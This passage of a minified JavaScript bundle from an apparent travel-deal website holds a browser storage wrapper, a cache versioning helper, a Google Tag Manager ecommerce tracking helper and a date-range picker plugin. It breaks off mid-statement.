f||this.alwaysUseJson?s.setItem(l,JSON.stringify(f)):s.setItem(l,f),f;try{null!=(r=s.getItem(l))&&(u=JSON.parse(r))}catch(e){}for(r=u,o=1;o<i-2;o++)e=a[o],t=isNaN(a[o+1])?"object":"array",(!r[e]||"object"==t&&!p(r[e])||"array"==t&&!Array.isArray(r[e]))&&(r[e]="array"==t?[]:{}),r=r[e];return r[a[o]]=a[o+1],s.setItem(l,JSON.stringify(u)),u}function f(){var e,t,r,o,n=this._type,i=arguments.length,s=window[n],a=arguments,l=a[0];if(i<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(l)){for(r in l)l.hasOwnProperty(r)&&s.removeItem(l[r]);return!0}if(1==i)return s.removeItem(l),!0;try{e=t=JSON.parse(s.getItem(l))}catch(e){throw new ReferenceError(l+" is not defined in this storage")}for(r=1;r<i-1;r++)if(void 0===(t=t[a[r]]))throw new ReferenceError([].slice.call(a,1,r).join(".")+" is not defined in this storage");if(Array.isArray(a[r]))for(o in a[r])a[r].hasOwnProperty(o)&&delete t[a[r][o]];else delete t[a[r]];return s.setItem(l,JSON.stringify(e)),!0}function u(e){var t,r=g.call(this);for(t in r)r.hasOwnProperty(t)&&f.call(this,r[t]);if(e)for(t in s.namespaceStorages)s.namespaceStorages.hasOwnProperty(t)&&w(t)}function c(){var e,t=arguments.length,r=arguments,o=r[0];if(0==t)return 0==g.call(this).length;if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!c.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&!(p(n[e])&&m(n[e])||Array.isArray(n[e])&&!n[e].length||"boolean"!=typeof n[e]&&!n[e]))return!1;return!0}catch(e){return!0}}function h(){var e,t=arguments.length,r=arguments,o=r[0];if(t<1)throw new Error("Minimum 1 argument must be given");if(Array.isArray(o)){for(e=0;e<o.length;e++)if(!h.call(this,o[e]))return!1;return!0}try{var n=a.apply(this,arguments);for(e in Array.isArray(r[t-1])||(n={totest:n}),n)if(n.hasOwnProperty(e)&&(void 0===n[e]||null===n[e]))return!1;return!0}catch(e){return!1}}function g(){var e=this._type,t=arguments.length,r=window[e],o=[],n={};if((n=t>0?a.apply(this,arguments):r)&&n._cookie){var i=Cookies.get();for(var s in i)i.hasOwnProperty(s)&&""!=s&&o.push(s.replace(n._prefix,""))}else for(var l in n)n.hasOwnProperty(l)&&o.push(l);return o}function w(e){if(!e||"string"!=typeof e)throw new Error("First parameter must be a string");d?(window.localStorage.getItem(e)||window.localStorage.setItem(e,"{}"),window.sessionStorage.getItem(e)||window.sessionStorage.setItem(e,"{}")):(window.localCookieStorage.getItem(e)||window.localCookieStorage.setItem(e,"{}"),window.sessionCookieStorage.getItem(e)||window.sessionCookieStorage.setItem(e,"{}"));var t={localStorage:y({},s.localStorage,{_ns:e}),sessionStorage:y({},s.sessionStorage,{_ns:e})};return S&&(window.cookieStorage.getItem(e)||window.cookieStorage.setItem(e,"{}"),t.cookieStorage=y({},s.cookieStorage,{_ns:e})),s.namespaceStorages[e]=t,t}function p(e){var s,a;return!(!e||"[object Object]"!==t.call(e))&&(!(s=i(e))||"function"==typeof(a=r.call(s,"constructor")&&s.constructor)&&o.call(a)===n)}function m(e){var t;for(t in e)return!1;return!0}function y(){for(var e=1,t=arguments[0];e<arguments.length;e++){var r=arguments[e];for(var o in r)r.hasOwnProperty(o)&&(t[o]=r[o])}return t}var d=function(e){try{return!!window[e]&&(window[e].setItem("jsapi","jsapi"),window[e].removeItem("jsapi"),!0)}catch(e){return!1}}("localStorage"),S="undefined"!=typeof Cookies,_={_type:"",_ns:"",_callMethod:function(e,t){var r=[],o=(t=Array.prototype.slice.call(t))[0];return this._ns&&r.push(this._ns),"string"==typeof o&&-1!==o.indexOf(".")&&(t.shift(),[].unshift.apply(t,o.split("."))),[].push.apply(r,t),e.apply(this,r)},alwaysUseJson:!1,get:function(){return d||S?this._callMethod(a,arguments):null},set:function(){var e=arguments.length,t=arguments,r=t[0];if(e<1||!p(r)&&e<2)throw new Error("Minimum 2 arguments must be given or first parameter must be an object");if(!d&&!S)return null;if(p(r)&&this._ns){for(var o in r)r.hasOwnProperty(o)&&this._callMethod(l,[o,r[o]]);return r}var n=this._callMethod(l,t);return this._ns?n[r.split(".")[0]]:n},remove:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(f,arguments):null},removeAll:function(e){return d||S?this._ns?(this._callMethod(l,[{}]),!0):this._callMethod(u,[e]):null},isEmpty:function(){return d||S?this._callMethod(c,arguments):null},isSet:function(){if(arguments.length<1)throw new Error("Minimum 1 argument must be given");return d||S?this._callMethod(h,arguments):null},keys:function(){return d||S?this._callMethod(g,arguments):null}};if(S){window.name||(window.name=Math.floor(1e8*Math.random()));var v={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(e,t){Cookies.set(this._prefix+e,t,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(e){return Cookies.get(this._prefix+e)},removeItem:function(e){return Cookies.remove(this._prefix+e,{path:this._path})},clear:function(){var e=Cookies.get();for(var t in e)e.hasOwnProperty(t)&&""!=t&&(!this._prefix&&-1===t.indexOf("ls_")&&-1===t.indexOf("ss_")||this._prefix&&0===t.indexOf(this._prefix))&&Cookies.remove(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};d||(window.localCookieStorage=y({},v,{_prefix:"ls_",_expires:3650}),window.sessionCookieStorage=y({},v,{_prefix:"ss_"+window.name+"_"})),window.cookieStorage=y({},v),s.cookieStorage=y({},_,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}return s.initNamespaceStorage=function(e){return w(e)},d?(s.localStorage=y({},_,{_type:"localStorage"}),s.sessionStorage=y({},_,{_type:"sessionStorage"})):(s.localStorage=y({},_,{_type:"localCookieStorage"}),s.sessionStorage=y({},_,{_type:"sessionCookieStorage"})),s.namespaceStorages={},s.removeAllStorages=function(e){s.localStorage.removeAll(e),s.sessionStorage.removeAll(e),s.cookieStorage&&s.cookieStorage.removeAll(e),e||(s.namespaceStorages={})},s.alwaysUseJsonInStorage=function(e){_.alwaysUseJson=e,s.localStorage.alwaysUseJson=e,s.sessionStorage.alwaysUseJson=e,s.cookieStorage&&(s.cookieStorage.alwaysUseJson=e)},s});
/* -- client-cache-versioning.js -- */
!function(e,n){e.clientCache=e.clientCache||{};var t=new t;function t(){var e=Storages.localStorage,n=36e5;return{get:function(t){if(e.isSet(t)){var r=e.get(t);return r.hasOwnProperty("TimeStamp")&&r.hasOwnProperty("Value")?new Date-new Date(r.TimeStamp)>n?(e.remove(t),null):e.get(t).Value:(e.remove(t),null)}return null},set:function(n,t){e.set(n,{Value:t,TimeStamp:new Date})}}}e.clientCache.versioning={getVersion:function(e){return t.get(e)},incrementVersion:function(e){var n=t.get(e),r=0;null!=n&&(r=parseInt(n),isNaN(r)&&(r=0)),r++,t.set(e,r)}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tmhelper.js -- */
!function(e,t){var a=function(e){this.dl,this.ecommerceCurrency,this.listName,this.searchString,this.searchCityName,this.searchRegionName,this.searchCountryName,this.checkinDate,this.checkoutDate,this.init(e)};a.prototype={init:function(e){e&&e.gtmDataLayer&&(this.dl=e.gtmDataLayer),e&&e.ecommerceCurrency&&(this.ecommerceCurrency=e.ecommerceCurrency),e&&e.listName&&(this.listName=e.listName),e&&e.searchString&&(this.searchString=e.searchString),e&&e.searchCityName&&(this.searchCityName=e.searchCityName),e&&e.searchRegionName&&(this.searchRegionName=e.searchRegionName),e&&e.searchCountryName&&(this.searchCountryName=e.searchCountryName),e&&e.checkinDate&&(this.checkinDate=e.checkinDate),e&&e.checkoutDate&&(this.checkoutDate=e.checkoutDate),this.setupImpressionTracking()},setupImpressionTracking:function(){var a=this;t(function(){t(window).on("scroll resize",e.debounce(function(){a.trackImpressions()},250))})},trackImpressions:function(){var e=this,a=[];t(".ga-product").each(function(i){var n=t(this),o=n.data("ga-product-id");if(!n.is(".ga-product-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()&&!n.is("[aria-hidden=true]")){var r=e.listName;n.data("ga-product-widgetname")&&(r=r+" ["+n.data("ga-product-widgetname")+"]");var c=e.productItem(o,n.data("ga-product-name"),n.data("ga-product-price"),n.data("ga-product-brand"),n.data("ga-product-category"),n.data("ga-product-variant"),r,n.data("ga-product-position"),n.data("ga-product-dealtype"),n.data("ga-product-platform"));a.push(c),n.addClass("ga-product-impression-recorded")}}),a.length>0&&e.productImpressions(a,e.searchString,e.searchCityName,e.searchRegionName,e.searchCountryName,e.checkinDate,e.checkoutDate);var i=[];t(".ga-promotion").each(function(a){var n=t(this),o=n.data("ga-promotion-id");if(!n.is(".ga-promotion-impression-recorded")&&n.is(":visible")&&n.isAboveBottomWindowEdge()){var r=e.promotionItem(o,e.listName,n.data("ga-promotion-creative"),n.data("ga-promotion-position"));i.push(r),n.addClass("ga-promotion-impression-recorded")}}),i.length>0&&e.promotionImpressions(i),e.setupClickTracking()},handleProductClick:function(e){var a=t(this).closest(".ga-product");if(!a.is(".ga-product-clicked")){a.addClass("ga-product-clicked");var i=e.data.helper.listName;a.data("ga-product-widgetname")&&(i=i+" ["+a.data("ga-product-widgetname")+"]");e.data.helper.productClick(a.data("ga-product-id"),a.data("ga-product-name"),a.data("ga-product-price"),a.data("ga-product-brand"),a.data("ga-product-category"),a.data("ga-product-variant"),i,a.data("ga-product-position"),null,a.data("ga-product-dealtype"),a.data("ga-product-platform"))}},handlePromotionClick:function(e){var a=t(this).closest(".ga-promotion");if(!a.is(".ga-promotion-clicked")){a.addClass("ga-promotion-clicked");e.data.helper.promotionClick(a.data("ga-promotion-id"),e.data.helper.listName,a.data("ga-promotion-creative"),a.data("ga-promotion-position"),null)}},setupClickTracking:function(){var e=this;t(function(){t(".ga-product a, .ga-product").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handleProductClick).addClass("ga-clickhandler-added"),t(".ga-promotion a").filter(":not(.ga-clickhandler-added)").on("click",{helper:e},e.handlePromotionClick).addClass("ga-clickhandler-added")})},analyticsEvent:function(e,a,i,n,o,r,c,s,u,d,p,m){var h={event:"analyticsEvent",eventCategory:e,eventAction:a,eventLabel:i,eventValue:n,eventNonInt:o,eventParam1:c,eventParam1Value:s,eventParam2:u,eventParam2Value:d,eventParam3:p,eventParam3Value:m};void 0!==r&&null!=r&&t.extend(h,r),this.dl.push(h)},analyticsEventPrefixed:function(e,t,a,i){var n={event:"analyticsEvent",eventCategory:i+e,eventAction:i+t,eventLabel:i+a};this.dl.push(n)},socialInteraction:function(e,t,a,i){this.dl.push({event:"social",socialNetwork:e,socialAction:t,socialTarget:a,socialPagePath:i})},additionalPageView:function(e){this.dl.push({event:"additionalPageView",pp:e})},signupEvent:function(e,a,i,n,o,r,c,s,u,d){this.dl.push({event:"signupEvent","signup.Action":e,"signup.Source":a,"signup.Placement":i,"signup.Mode":n,"signup.Email":o,"signup.Code":r,"signup.OfferId":c,"signup.UserId":s,"signup.FirstName":u,"signup.LastName":d}),t(document).trigger("signupEvent."+e,{source:a,placement:i,mode:n,email:o,code:r,offerId:c,userId:s,firstName:u,lastName:d})},setCustomDimension:function(e,t){var a={};a["customDimension."+e]=t,this.dl.push(a)},setEcommerceCurrency:function(e){this.ecommerceCurrency=e},setProductList:function(e,t,a,i,n,o,r){this.listName=e,this.searchString=t,this.searchCityName=a,this.searchRegionName=i,this.searchCountryName=n,this.checkinDate=o,this.checkoutDate=r},productItem:function(e,t,a,i,n,o,r,c,s,u){return{name:t,id:e,price:a,brand:i,category:n,variant:o,list:r,position:c,dimension33:s,platform:u}},productImpressions:function(e,t,a,i,n,o,r){var c={event:"productImpression",ecommerce:{currencyCode:this.ecommerceCurrency,impressions:e,extraParameters:{checkinDate:o,checkoutDate:r}},searchString:t,searchCityName:a,searchRegionName:i,searchCountryName:n};this.dl.push(c)},productImpression:function(e,t,a,i,n,o,r,c,s,u){var d=[this.productItem(e,t,a,i,n,o,r,c,s,u)];this.productImpressions(d)},productClick:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"productClick",ecommerce:{click:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productDetail:function(e,t,a,i,n,o,r,c,s,u,d,p,m){var h={event:"productDetail",ecommerce:{currencyCode:this.ecommerceCurrency,detail:{actionField:{list:r},products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,position:c,dimension33:p,platform:m}],extraParameters:{checkinDate:u,checkoutDate:d}}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(h)},productAdd:function(e,t,a,i,n,o,r,c,s,u,d){var p={event:"addToCart",ecommerce:{currencyCode:this.ecommerceCurrency,add:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c,dimension33:u,platform:d}]}},eventCallback:"function"==typeof s?s:void 0};this.dl.push(p)},productRemove:function(e,t,a,i,n,o,r,c){var s={event:"removeFromCart",ecommerce:{currencyCode:this.ecommerceCurrency,remove:{products:[{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:c}]}}};this.dl.push(s)},product:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l){return{name:t,id:e,price:a,brand:i,category:n,variant:o,quantity:r,merchantId:c,commissionGroup:s,commissionRate:u,locationName:d,dimension33:p,platform:m,dimension40:h,optionId:h,voucherIds:l}},checkoutStep:function(e,t,a,i){this.checkoutStepInternal({step:e},t,a,i)},checkoutStepWithOption:function(e,t,a,i,n){this.checkoutStepInternal({step:e,option:t},a,i,n)},checkoutStepInternal:function(e,t,a,i){var n={event:"checkout",ecommerce:{currencyCode:this.ecommerceCurrency,checkout:{actionField:e,products:t,extraParameters:{checkinDate:a,checkoutDate:i}}}};this.dl.push(n)},checkoutStepOption:function(e,t){var a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new 